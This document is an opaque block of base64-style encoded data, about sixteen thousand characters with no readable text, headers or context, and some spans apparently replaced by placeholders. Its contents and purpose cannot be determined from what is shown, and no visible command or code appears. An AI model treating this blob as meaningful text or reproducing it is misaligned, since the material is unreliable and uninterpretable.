w833gs7r/CHoPGDsWyqncuQEpOVkzis/YBZIEwbUsvUy3A0gwtPfgBF0QL4CgmZDJAei0zIP8/+MoJNEaBbmTgkowWhf3cEG+sNOs89aszSDykx5Qv9wdyOUQAk4OgKUgJDxyfbwdhDuL4xlOhvdKKoUwKsz9zI8d1A2sKnDcwzMLAOoejmIisrezwLLj9JBTKMM7QEh/5AWPIOuC5XnZ6kRAjv4iBnUmtkdkml9P5UJ8eHd4dkCtMbW0hkeeC0MZcUhTAOfHfHTeHuRq+1esrQl0iq5AwegPpqgDoC688xMLNEXh7G7l2JQn/G994Ua9ESl5sCIF4YBWypsfv9jmBGpthrLjH+tIUZraMaufQIy4MAmIMP7uz/8w3/xsdasSrwhLV8/[base64]/PIXCGKEiMlDDQqYRqBGipnzqzGwTrHlhyz1WypnQMHDi1UflLhjYMEAgRjiC9TEmXMMuLChQdHUAKBEh7kzlEXx4ABOcpjEDQqUMAAgiieeSAygAzHat/PfrJ+9kzLmWdn4tN/tp5+fS1afNDXnWiEAAUMUIYRFJBBgRFoSFABBRY0EEIGI2SwwQpH6OcZPzTc0I9kfJhngYNKMYFEPEzAQ5B+DuonGTzw2OHFF2HcYYdD+pFhAYcWWkj/hwv7wWKHGoQcEhUVQ9EhlAEeUHKAg9roAcooieimn0pCuTKUCBpYqRsivCSiByJ26aknYoA4U4UziSFTJh8emKefAlRggc46ZaqDThFY0FOEPvusYyUz/[base64]/4wSxtCs4MgcvoyHGMxpJwbOeJBOM08GjuRg7TAboxEDSiuBBANyWK2113JDZrbY6pgtN91488E3H+pgjrjxIkNuueYQcG68GMgR5xxxxCHnYHUQMKCAOtTArQ4MxvDMHHJKSG893uC7Lz/4tIBPPirm2y8+KvYbe78cBhyhQAIVVNBBByOcm8K6K2zQomQ43LCXfgz0dBUSSzShFJlKcRHxGGmk8Yp+TmBVhwV4POiKIS3HosoHQnlAcx0G+FwBDKMcvQd+bswylAa46SeRL8P0ssiD9vmD9tqLXOmPM9EEwoCViPn9dxKIoaKfB645iAQW5qyTBBXj1HPPPfncU//SQUUwYyUc/Ew0URxWOgPS8FdakPy4aaDU0kpRWInTKzk9CFRRQ/UCAFQLSmMThHh09SGFaFCIG6/[base64]/q0MHMLAbKmyhEUqIxHTWYQD+rOc9Z3sGP+JTyvjMx2xkYw0f85Mbtw2oQAmigYEymCC6NYiWGLybiPbmh2n0wwcLCF0/[base64]//kOIooj7OSpRxDhJkyYQqtygYUsbKELizIUo3yrhlKxYQ7NpS6zZgED7OpKWYJ4liGuBRH5OiISmdivClBCL4TxGF/6shnFEIYHpkCAER4mHSVoRmIVi5gYxdiZjGVGaBxbYyQIMwbzqEFkBvjCa1DGmjPErGUxU09veHMGAwSHOMcZJHKCcUhEIsAUQVtj0daoHe58hxJf8IH3fKCGRqhjHUjDwBayxhtRku1rZ/MNcvVDx/3ggB9rY5uAEAS3WR7IQhLS7oTuBrheFs5YFulFMUvUi0OcKHGIYyaNMLEqaD7EU7uopuXaoCLNce5z2/QcnJ40OjBRyUpa4oTsvP/0uh78wXkG8BIQ4EmEfTgvEbqz55m2sBJ78lMFFVbANfKpPA+zAFAHMQMJRlxiEpMYe/3AQR0kWQdJ1QFRiMKeiAkVvkV54BrXCIVGdazRkKaPpKiLAJzql9KBiKog+ZsHNBeiAP5R5FUH4QIBb6UinUqupzttoAMhiCFeuWQlunzQglRhPofmxFlH6NssTFhCN191q9yScwy/Glax5pAqWBGAunrIFXbZICxtPUu92nJEuCwxLnUpAl6L8K8zApavBHOMaKKzs/HwgBZoHGPGGPtF8lyMM56oLTkcoB03Oq02W9gCazprR9zghtV99KMPkIFI4ijSM8r5Gc7GI2r/RjKgHNdZ48WCEQzvpMcHpPSBDYKhDga4wApznM97vAYfHPSCudPWgm74qNxtbzu6sBTQLMmN1O3aTZd3u1CGeumhmZx3cCbqx+HSK4heCGJGi9vBSlrljYMcYkjzNUaYl1Twzx18AKF7RjihZDoZNIAT1/BUN16nzjE5tEtfYnCFV/IFCaNJJhjWpz9p8IB+5GCgdfJnroLSJofKRFCJqnGKqWDRLrxCUzze8c453I/0oeBSJG1fKCwyg5Qi2X5pWNX+ILfTh7xKId74qU3ZcUCdXlkBwvSproLKkpIQNSagUHct46YKGpyzFzkB4fg4WFWrsqGFcZ+zt5RSQ3Hh/[base64]/75ppGNZKCjBZyzH4zBmizHdEDhvraJmxDumxjuwUDhGjiBEzDEdb5EDVZCDd4JCKhEJgxAwtIEwfLpwvapws6uH9RgTpaHTliuJsKrJv/MQOa4B1AeyuYwygEjgMc4Cgd/DOiYQFM4xQdDZxOO7shCZSBm4JkG4L1e6lVi6pxAgcoKqEp6KqcaRKca6CQeqIK4jldUQuzETAHKrHzgpCWiClqq5M1OCM64QO7m7ii8iinCKu/Iqiq0QivY5e+0IQs0KwsMT4iI6AY6IK6MQF+YKIlMAa8OcfLOyK8WgzIoIzTGAxJpIY3GyByqhmIYJgoSC43KSDNGDWn2QrAKQDY+q2w8a9s+a/VYzzdmZhWpoABs7/YsZve4Izg8wWjGgWiuw2iIhhwk62IQIRhARhQT4QswAAf6ABEiwQUowQDkgz7kQwtI6Rk2AfvIZj7/6IMfnvGzzqD6yOb71qZt3mZB4uZtaOmWcimXKoSX9ob+5s0PTOAd5Y9wiClxCmclkiHfZKRxHmdy+qFyqqmaGscAN0ebkBDhBoC//[base64]/ygB8u4CrybPExiRMi5mZzwDEnmg1zpNjMxBHDpPjJRAkCATNDYjM4ymtijDCJgmPeijFV0jN8iGN2oGNUvrtAJJkCwTORoBGgygDpRAHcQBHG6TAYCPAVxh+HqRjSogtXjA2ApAGxpBCwrALvLCAELT+vjhPfiBHzaBufZDOu3D26BLC75RutpGlrrz/[base64]/mECzoMhME7wvWVND40gqMSPEQYS6QqIlWQAnyojEmbzMw7xEd89MuDTLb4WJ04RQosx2QIxPNgbFCjZA6EzhJYI6q7zRP0z/i4zX86DRpDzicAwH+4NZuTQlIIBgKAAfG4Dp2kzeRpmiGj2MiAVYpwy7OYR0QoRFOrxGUUQky4ZRESRqjsRrJRmZMiRv9IxESgR/Ar23CkdzEsTsDRLuiFd3Qbv3/[base64]/yoxBhRT96KD+CgLOFOjFWlGUz3LsxS3Nzj1tUJVcpfGDADpaMbhBcahOlyAkXwTVjfJMyhhMz7gAygBGOOoGSKBGV/DGpkLWacTubrGbOTjC2yAlLZz3OBGd3Hp3LJLl+BEb3qp/TQkPQXnGQ7HHkFhBBbCU5RJ//atHxziIPDRmqoJc/oBIjqHID0nXg/uBNBJSqKESnxADlaCQdWJCOqrHzJunSrQ4zSyA4HAnzwyBPUJQ/uBCvTJJPcXJRNqxkzuDFwyxlKMTXAsxziKRV3UU8gEFBqARjkloFRQRZiEe9/LyXQq6oKUgWn2bqZyJl4uV7owK8eRfFakJyohS//djmlRyGkBoIVgCABSIEydos7sri31Ti7fciv+TvB6uF3aai/[base64]/NnR/[base64]/6Lx+qQTdq/xa8zmPp4BA9QgEdRgusLPurxzQszRd3+3H96PsimbUVjuW4/06SxCCyqbsrGpQfqhsw8BFUjbtDMHv5LEXRPwID2FH1ABtmMbFUwnAl9btmE7e24bFQqUmLcAFXwbuH27QEEBTvBI1fLIe86HCvSIuZubZZ47B56beCCiHz4LGa4bB7D7upFBnmQgx74bvL/bBmvSnDeqAbTkvNNbSx4YS9rbva9kSZLkSHoUcjA4po5SpmTlKPfZZm1WmLQuKyM7qXQJDB0kSw8cwd2OC1Z4heQuzig6o5sioyOco2FApDnaLUcaXfyMh9dUG2xgpW3g8F5aiBfPCP/o1E5r2hApoTHwVDR25jjoFlB7WjMkMajVQTLFAcdpwRyWgQTGoBPagVFBTwnM4RRwkWKwmByUgPgcgwRQ0atH8zS/[base64]/ASieJ8Ib/oe/+bm/GwTAAzzAy8fbNwjBGZoLVCEs4c7BJ3qGJVyjNbqjpwLDOToA4l2kzYWHTNoOAS3w0MoGwDYtzkKIEYGIadpOKWEMbnptdfr2cM8xM/PSNGORgKuRxAESdlGMKsAcouDHGbUST4HjpeMDbvNogk0cIC1SV4YbFXcVPcv1Tt7K/QisgwP3lKBpDqkRgvHSpGMdioYHKGFVCWmueUAdYPUcJGvUBqYXSw0E6qD7/Ho+ADsaGflrrJM/7MO4AB3QxW9tDN1ANhk8pTXdRNIDwF4GZIBzNAcCzx7tOaXs8XsJ2eYbZODtE0hyGOL/4n7sEcQ/VXub/yICQAdAvkMB3LmBG9iAE+QgAzKgCdggAswd7g6fE8z9Adgg8uWgCR6ABpJ2gxzEeHIsCSw/S7nBeHD9RS/fwEmfGxQgaXWA9E0f9WkgAnA9CRjhAVDfQU5/9dU5CXxd98v5BhG4o3Ss2CG4pIZO2f1ecwqS71nlpaIug18FIqAupnrqITo42zEI/bjdoFVBQcKdoWmA3Ld0S1WIhb50q7YKwjX6ojk6/eEd3j96KgJAz8pqXVIa8NBKGwqgGPeSxNkCBACiAyIjRigVJGhEiakxRsYoURIlIo8oPCpWpBjREzlx4saJI7eRXCdl7cS1ixFD3AceCKDpanfqw7iVY/[base64]/v4F9/deSJGHkXxIN+Nfff/4BCGCABAYIYIH9MdJfgQpOGCD/[base64]/1L9XEWCVmMgQMJXX4XVCBjq8LCROHhFogQlUbgVlzrkrCOvOAysw0DAHMnLFw8FnLHtJvxscphhgjHs2GIN+3BGVIwl0sYXNqCyGWcei3YaayKj1lprISupY2yckMKyF7fd5kU9Lu/W22+vKfDaAsDlqBzP1+kQm3POSRf0dUJjR1082/UHHnzyxUfee1GPF9/TctB3DScXWpiEfV0LKGCEYnd9DYRdQwhh2V6rffbYa0f4tdtbb83fh9eIePfdEdxdYgQnpug3i76tKJtzoVD3c8/G6VzczTsCTeOONwupGpKpJamaySc3mVponl8JepZaZsklF2yw7AgXZK6OD/[base64]//[base64]/uAMpBBhWDYRFnKiJ79wMEAT7QDVjwxRaiCgoMz1MFbUhkgDRFmwG8NUIHlQoBW0BUWZkTwE79qBA9c/8EAZuEFJBbxYLxQSkJwuEKmB4ApXj5QgS0sZYaC6UXF+LEYbhFGhtuqWFIqFpl+8GMXPPxCIkYggx9yRoidERmTjNjKIyFRiUtcGcsokIYMRDGKMqsiJ2omytdwcXE9K451ahQbHUQnOjHKDtKkEwoP7a0+ubEaechDNfjQ0Y541JrW9rhHr/[base64]/tGAGj4r4gWHpAjO+8otgBGMdJPTXSsnxFn0BDKUzXfABDoBQE7riAwYwygwrNhgWMkxiWthEUCn246MwxltqwMAXePjUzUQVNCMITZVNg+WsrkZzoeyqbXY51jBngIpaG9zOcjYcLaa5RssZmuGCVp2j3dVFec1r1pIQHjk4DT6C1XN79Gw1rGlts2/DbGYViTZBKjrRZmsbIidbaELfh0N5s1uKvCMi0f7/LXDbwSThXCRnGX0yR69BImwU0KNSUm5IuF2lkrDKSid5rkrBpQE3bnnLL5kOTGPaJXPJhKZgx+51agpAnIxNuz0pG3e6692geHco4E3TBl8oQB/6cLzlUQoRHkUE9Mbwqf1BhHpRsF4MrBeRMfwhWtEKCn/XXeFzgRQBM/mAK5RhjjrAQhcDBYc5xgA/YgGFI+t41kKiJxQqIANh2SIgDaUiQKT0gwoGyAoCKuzRRnShESKAYDQwQIlgfAAdLQZJB/lyDgb4y8YfwPFMRagSRABwKYU5zE8Vwy2c2xBhOIS4Am2ghh1q4QtSBWKVSWZV3r4aSKHZEXRocxswR1Ef/2GmQFl5c0UsKgc5A+A6cYwjHaANLTqyMZrRqhMP2Yxor+C5mhufxue3BxqP9Rk0fhLLtUhj1tGPheyDvlbIuEXWbXt/G6E7W2m+eWdDlSwtiTydyUzCKHFsVSvOYCs5yMX2lJbL7W63/MreSulKw8U1r0/PazGhjkxjam6ZiG1M6SJTmcnWE3ax2+xn/26a0k5UogyQCQw0AhGRkpTxve1tTzmEEuOu3qjITYzoiZgF+yUBuskdLQQ0IgqdQMcHeiU+BCgjWeC4Hk4SwD9InOQnFTCFETya8Bz8JVtAxjnEI/6tOrDAXNJDgIobcQki8ArREA3lgxPqA2OREAP6sv8RAQMOCbBgEShC4EMJiZAUMwRDZzBUiwEK3UIxgOEtjDEV/[base64]/EdcXBdFjcQiQFSxgAPk0Bp3AEe0AEu6Vi7+iC+MgjJAQA3UgYA62EjwQP0rQCOpgDifRFqnyfghgAH8xFBRVVIJxfwGUFP1QB1lRYbk4KmAwBioWDF3wCbDACmDwAQkQDuLwE3ARLyu3YAmAYwygPgxwDh9wDjpFcz/WMDjAMDO0LTNUCRhoQBE5FFqAA/ygMVElVUFUVVmWZZvjGjuiRLPBCTZIAWCmgxRwkjwIVld3VlcUW96wAGrWVs0hdnIlV0joHGbUhPHgN3uEZ23XBCEQlHoWlELpduCBhfVhIYmFd11YeH7nd4OXaP+haAYSSJSVWWoYN4a2WY8EIncz/yKQlFeZRiKc1ml1yEmrNSNdx0XKESSXF1s/8gA481qq1GqY83mwJnpUQnq3xgbcEIleYIn4AABegA+j4AVlsnqtBwCE2VxsAl0pcEzGRl150ielmAWSgIq9ow3U5F3A04rAc22NAIvNYwQDYRAFAW6gIm6jEgUVtovEwAL/[base64]/OFWhmGZeNoRUqkZPggbMN3T8mVjIR4iMchJDJJgHMiVSo4snGHdsVaL9k4fRiIs2Vqq2aIdvlquyVro1drt8YNbBCJI5kCXuAFbxqniQmni1kmYYImZvJcwlRMsndseaIneFKKkqCZm+mZ2oCocKANowk8jfCKw1eayRcM7CU95TQ97SZv6PJf/9USypAA5OAJkaAR5wAO6JAAuZkTY4AI26ecnbAMyPCMHFEWuoL/[base64]/0WZAUlmNZInVmlpqEs4UTCmZHkzBpHEHSpV06W0DSpZzXamTqSkakiL71OX75AGzKCXIKp16wBnM6p6vHesH0emYCmXzq/7XJFIq2R4rYJSiGiqjaoKiLigFwcG2j+aixyG0DgQANQanttRVbIZvEQAz/ZQYksE/lkCrmpD0+QQ7g0Aov8ALiYASNYADwMw6QgA0GYAA8MA7NGQNjwAMcoQ6YyysMQJ180RYdUC7p4nBOcS3Fin/[base64]/SlPyKmd4m0MOiRTDt6tqamUIsPU+sFZEDDaUDDVDvDLEMGvuRLZeJ6w+QmfgqolhkAg9o7hcqZiYqofYABbdsHpDmaT1wCwxeLCOBtIobF6hY9FfYHI8YCAaYC4/AsEDER8EVfD1EBpJoAG/ACY2AAlHATO7YOwYAAHcERY7AMrkCMcQEJrtAKL5arLNFRtdKdwdph4FmOBZCOLWUR8HS7MTVT4WMAY9DH1xrJ23qf9RgJiaCu9feQgBFUilEJ2XIUDAdxBEoFJLgFFqkxHeALhiC9m6H/kdU7MonII9o7G0/zRFCkD1JXdSAqHy1pM8VxsG3Jh2spI9CBpd7Aoi4aCj+AInsTARXLvxZrzdWMzUo5aZCkIRQcNoYmpIP0d1VZsiT7dybrWA98lX7UWGuYH9JsHyDieGlUZyyCpYNTOB/MM14EtEMLHKpGOTpztJ/3SmdKa1Nya0/7AIcpwzdMw2QQCzQcC+FrmHdaJo75el3bJp8ItkRMqKRIipuJqNSkqH3Atk4MKcRnBaQpfI0wxVYM0zGNxR4VfdHDAnr7XwWgT+VAxvElXxURAz+tq+TwBIf7AufgAjP1AmEAAojQxxyREJBwF3ixDh8QBuFADuVwDuWQ/6umUAIdRQJFsS2HjMjiggPSUxHqoNZ88brbCnPkwALmEzAwpbtzjQ6Q0AfXUkCIYbwIAwoyZLwUxXBGIUAauAWJkAg2oNgdsAKF0AEr2KAg84JEtBqw0VUu4wW/jIO8/MshWkVBYyNqxr6j/VbLIXZiBNqHox1Kk1dPmAQzOh4ZcM2zzb/8ex89CsBzwx8FDGkL4sDlkQEIcoYLLNwO3MBtEwJHmrItiyANkDZdKZbR/ZV6lcHX4DJNAHma5MHU0bOKs8/BAZgDO6FCEgEofFtKMrBsUNCLqKZrWoNTW8MPLd9psAa79KbBhKc+zCZALACxJyfINsRiS6hInMRoC/8HJY3SxFd8xeeov7KqY1EC2pdxM50VeovTOQ0LxAANEBHUFfFOKAHiQR3U70QJDrAB/[base64]/HrF9HnAEWZN+6hnQ6Z6OAmVT3GUz6UggB8edBPUw6XSgAU6Q3Gj4617jH37ESPLxV1DjBSEw7bchlt+R607gN02A7Z7uBC05OEejvU3ARiGwBhnA6nSAAmugHNwQAbmOAq8RASig6+UNJEjbGtwA70fEtC58a5EYw3BKBuBLBo5g8Ab/0OHrCHN60T7s8Pt9JpIZXbNDJ0RcxB+tmYU6BNSEtot60tem4JISqQ0+fCXVCCRw8qM7ujS9qSSWTxtOCxzEAyHuKjVP8wtYAeHgD7qJFg/4AiFHkL3pCpEADrmZAHC8ASmVUhlUnYurqeiCDKi7FNvJFP2ADMtQKvE0/zD+4hEk5NYE4y9WLkLqU6rnUAElAFA5xC1QsRigXK47VealnBQZBWQ4sAWK/by+sAJF4ObwGtnzCqFKhzNcpb36Kla/3MtfJejmMR8bEnah7bNcx74KSzRIYOyergFIgPnGjgQuErHo7gQo4ASjT+lOwAT0TvqkjwQhUNuLl+ueTgaIZx+vnwH0jvmbf/tO0B+af/vHjgKOrgHBToZy8PpIgO6O4ASX/+nH7umubobEf/lOwAiT3vu57+rX8PrVX/0ocGmU/vuU7gXZ/+lOAL+cIP7af/sZoBz0fvqUzgkPYOymPpdE8gC2v/1McP4o8AB86e8AwYYTJ3xeDJKhQP/G0UKGjhSSIRWRTAovKdgASAFAo0YYMFJ0/AhDwMcAI0sGQIkyU4BMklpmkZRFpjaa2uDs0dZHp84bfRD1RBRUaNBGGEiQaIRUadKjTZ2aKVAAVp0/MXjwsBpDa4x25riaayeuK9iuMShJ2LCh1QFXslqZEYGOwYsErsiha9VqAwMXDNIxACyunGAH5CogIFECAYIxBqj4gEyFyhnKOCzDknwGsgF1ncmJc+UKnGjSDEaDGyeOgTjV4ACPM/1hHCVKGHJAxnGGihYcWrQ8fiZ5d3DdkSMDp9LPxzMfZ3CoUbPlyy4MvlYUKbRixQjuMriPoDFCAY3wCsSbRy/+/Hn/Be25eXvwYCAnOV7qZchwn8J+/hFJ6eOPv/[base64]/[base64]/CR10KjOok0xVdQxSzMpfrDxG2WVfI0kxQ/WUDjRVOREJR5BAAkoWnUDzBE2UnPQeGWaP0YMc5eCyCVbRdL5K5mefEYkc47i++xNE5KQB6XE/lIkY6cicdxQV5NAJ77v/hlVO1hDT/RPgzABOK2U4cdIMONzR+7wHp1F4A1bc4IZABnIrhJDBVwshBRmyAcGIOIQiGTHWRTYCEmctayQmEcC0VMISl8QkJkPIwhCG0C1ufcuF40IEIH4SQ3QhYgyIQAAiGoEYpLirAAaISgHqZS9YwOIMBqBFFKL/4Al/[base64]/242T0QCJGc4R+c99TXgUN08AZIyN6PlzehHIXhAp2RHOlX0c1IgOhSqChrRFtmPSjqynzlnxwQNRIA8CHxABNhQEIP0DSENwSlEgKUrihQLH8dCFrI8IhJnNcskKRBhAKxVLWylUBsr7Ja3dAKucd3AqjSUIQhsaAREGMEIYwDrGBizGGLEywxABCIJ/qCEq2BlK+34SsCmKI5T0JU1hgnHBmQhi0iI4GFmIAElyPELM4BBLXo5QDrGkTM1quYc5ThHBcZAgsUgoA7CwcG9KgOLHOTAiJKJmQ8KwBhynKNoPlusK4TmM9MQDGQVcAHCSvAFHChnZb/hTW46mZlL7v/2k1t7TNZwswXifsEX1SlEB1K5guykbW3ggRst1XNL9dBSlzEdiC+BuUxhFpM/fQNcRPazzMIZ7hoKWhCDKLSAxWFIQhaa5gDgRAfu3S9TEejQ8uyLhFDkSEn/BXCAAdwh16n0BGKqX5/6+ac8CRgF8/RvjFQxqcwZb1IXXgP+5DBPTdSOCR2m3+pYhQI5bOkabJJDhypcOwxfuML4AyiddFRPFGyTDk6oXIZ1Z18RdygDAHWCKnhXUEzByL5wwvGk6nthJ6y4xSxdVaLityoUHDA+CrxVQhqI01/5hxQOmchEMALUUWCQg8+CVgin1RISMhUmKtTWHlrowj70RIb/d74zCLSq562O4at/VkKglRiFP/xBBYZWQaL/gIAoJJEHTNRKVwQ2xdQETRypubQ4YJuWDfjDFcHwKzOYEY1oiNqwWWwFalyDGjW28bUloCwJtqCZIxaAj1SwTGZz7TQq1EGs+xgDJXhQ2tKC7BzHJrZhKrDsChgBA7NO2W2d0xuq8VZqk/ktKLV2tUTYYAuosEEJkNvcQRRiECD4jtpmOR5bUjdupbIbL3+ZN+7qZ0DKzICXKXCf+sihCQNx5gAuBCEHVahxDEL4NTukClU5IQIPKPAJTKSBEDQBoO3E+ElP1KEkAVgV37gfgJkgIinxU6HMI/D0DOwpCsxpTOSr/5MTTswIOcRYA2FaFaIUdQ0EYxx0NIiRmDIQ8XPGrnsWdZGiQuUBVjF8nQR+HxNA3j04wcno7xuyE9igS1nN5yBeIIOueDV2XnnZgWG/4LA0GFQOesSo0EKqmqm11JikMIUr3EPewbV3RFTBqnfuQFcBoWcjgMCrfqZEsMGqhDEEegxRAGuh/zAGYkx+X/uCtDmiODCC+ewDQAtapSObAL3Kwh8vwEaoSy3qX/ij9DvzC2rQ2MYnjgHWQKQ1ApZBgjrw8V6ZFaKuXRbWxfhZCRXgVzvaQY52ROIqtCmBt7UgSa1NhjfT9g3VngY1O4ryasdZzmOUowVUROcL1Rn3Cv9AUAT2F0Ld3mkbdOPfnulWtz3X5SV9fklevvXN/[base64]/DLRLVIJBI7TIYwHL2xdagDRJk6LUAIdOGAfZ8JlDGodO6AvXSwvT8wdxADUREIFGcAVO2wC5MCTTSAdXMwyn0AwcYLRlQIw6OIN6iYreO0Zj/KMouESwMoLFKIFGmEYDACI12CPxMw6VeZrcyL5L0r6qubbv+z7N2DbI0ILoUAMMwIBdKAFWug60gSX3Szf5o6V2czcDui6vK5BlIi/8uI+A9L++0bcCuYYDeQAFQbgGITiCYy8JYUgkecIhGxOIOgGWQgEi0ZyXU5X6mcLm0RE2OAHeWToaSZQjoYMcoxGgmzKU0rkQwUCE0oAMSIJtssgYgbIxYbgZQZUW88km/6QR91mxjVKSzPEAAHuRJ1w5jWOV1cGdE2gRNDmpCNSAJrwwkAMxlfSC95CVB8AyL8gAsEsIN9wVX/[base64]/gaGwi3VSoEEGAu7hyEIvgO+Iuut6E/XGoPt9GlUP+YjyboR7DMD38UyH9cJn0bCEZZEIZ0kAgxOMWpkAHgEBQwQVXwOdGRMC/UOePBOP0iJ/P5SExxFBULQcrxnpOyHxpgwU4pshqJsOZZAwbdqO4RkSZgBKJTlI4LsIb7FJ9ssSWcFBGZKFEBUE/xEONJFagcEU14uhoRFUSpuh3dMaU7H0ThBo0SIBHEnH1cQ7BECC1zBLKkIGA5u1hQyxT4KY0YhY1wy2UpqmcJIbpMiZXAy7pDIbzLO0S0qiqQIQ5gREfUM8KMRNpQgsVczOMLtArYFx5ozD/YREa7U1CMK9aoNMyUDc0spJxRDTDCxb1yi1fMIk5rhdTcRddgAMj/IgeTQYAc6IcciAIEeMxNDaJk1E0D0CMD0FPHZDyTCaLekxnh+KTJcI7KsD7tCw7lnE6s8STv45pE2ALsrA6ywY7tHIRacAHwfK5Zii72WI/7uy417KVf2r96cM/[base64]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[base64]/ieU+AKs5wBnC90QwjhVmLA1CYTku1K15bMQ5jjzmHGHC8y/8qgE5oPKvIxLIyAwTQBRZPq/[base64]/[base64]/[base64]/[base64]/qqrW4wGohHYEP60jj16oANzrgauxLnPxEk/vD2tTr+7wWG0EDRD0wALNHpWQUU9A+hVkPgMsamiMarlDHN1z5QRKAczINYOUbD1TZcSqIAtOkxoLHsQwSHBaww9CBN6WJ2Brq4gH/q5RQEypcIblUscIXXiw0MohOWTTzQut4BQmQkQwjtlKYb3jFhOYyzc2kYxYZrMEyWKmXEc1Sr7xAMGE3bI4LV1gVOiSHiSjgxllUkcTEWOaHNiNXHK6SFQ/8xSoavGDEKtibE26HOzf5Dh2TFp6lNQ1pTntPCjiBDzaw4Y9Ww9rU9rO1rX2NQAMK24HGRrYhaONBaotQ2yx0Awy9LUMdohuISGSKElWAEirqW99i8DcYCc5GhePR4X40jiEJ6UrgAJPmZkklyXEpSuhohegS0Aom/VJyrYjSAbBUpc3JEhxlYoA4yOEJJSyjAD4wQCf41jceRAGbhONRDMjBAAZU/+B2JABeDijVKEUdD504oFSkFnUp5sGzU1RIBA4IogU12KAEK1jB9VZQC3gUwQGo2girRvARkSCUBuMbAUlScr6WrI999OOVTHpFLJ/wihPXOBayQiGtafUvKVBx1kgXMICPesMLTXxZtWqmFQ0gYQC5yoBnwLVC4aDAMxTQaQiqdTAFPvAxrlFOX9zSGA2QC2hpsUxdeOYujalrK/VY2DXk8LCIRcc6bdGOB0ZBMhXSRo2mYaLD2OIXJyj1NSjA1igKeBYapEUGqqmLV6ITsAPSAaoDc1diEpitoBKtjuK5ox3DY0eiQY0T9qnaIK+Wgv1oLUD/[base64]/q2Oqsq62iss6VWkCZRbmw5g5Bq5o8aIa9bXS32ggN7DRDYqDHJso35AuqekLEnu2BjY40V0bPJgqRtEzy9BBhcshg3GqktQy2is2VnGCHN8jWPBA2rDq+Y56EAsAxXICkJrWdH2uph/+bI2yADKQZS/LoCFI4mxDkNCE2lYF0GqoQx0qrd1QayJRjrJvLzpl4GYbBRwd7nBA4m3jgBvc4w6XmEv6JS+PLTp/yAKZm+NclYg0DtOhKQbqQEAdzlCCUyhh155wZnjFwcxzeCISzxxnAdYrPEUpap3sNB6ltHBO+sZTIfeUnkBwYAOJ/DcjGlmVRlK1gleVJFbko0GD/9MXUaBQOOLF2uixMJw/lKpEWh1uVlNIGq0ASquuiUFCBB7QM8U4gRM/kGk88Aew4/yr4g1ogFAaEIqZ07wBbT5XmpNwDSP/3MhhmZmJFX2wPU8w6YrRFlzk8PJ8Lec4junyNbhc1s5URukasAnAKOAYmMPm50iGTQOuocaxa11fTogOHYxOh5N/[base64]/Hk695Exffe+NaUfRORiIX4IAclKIQpCs49VQm84EVYwUE/kvDxeQPD3YqDqQ/EGaDESRQnJIH63BiujBTGMYsOpA